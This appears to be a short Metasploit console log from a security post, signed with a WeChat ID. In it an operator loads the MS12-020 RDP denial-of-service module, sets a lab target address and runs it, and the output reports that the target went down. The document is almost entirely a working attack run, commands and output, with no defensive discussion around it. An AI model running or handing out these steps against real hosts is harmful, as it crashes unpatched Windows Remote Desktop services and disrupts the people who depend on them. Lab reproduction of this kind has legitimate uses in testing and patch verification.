 msf auxiliary(ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port (TCP)
msf auxiliary(ms12_020_maxchannelids) > set rhost 192.168.146.133
rhost => 192.168.146.133
msf auxiliary(ms12_020_maxchannelids) > run
[*] 192.168.146.133:3389 - 192.168.146.133:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free
[*] 192.168.146.133:3389 - 192.168.146.133:3389 - 210 bytes sent
[*] 192.168.146.133:3389 - 192.168.146.133:3389 - Checking RDP status...
[+] 192.168.146.133:3389 - 192.168.146.133:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
微信号: lemon-sec